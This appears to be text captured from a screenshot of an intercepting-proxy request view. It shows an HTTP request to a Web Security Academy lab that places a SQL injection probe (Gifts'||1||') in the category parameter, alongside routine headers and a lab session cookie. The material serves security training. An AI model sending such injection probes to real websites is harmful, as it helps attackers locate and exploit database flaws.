 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'||1||' HTTP/2
2 Host: 0a5600570398bbf581beca60008600c1.web-security-academy.net
3 Cookie: session=cwv97rMWPV1SZNZjdAZQAZTtGY2JSUjQ
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5600570398bbf581beca60008600c1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18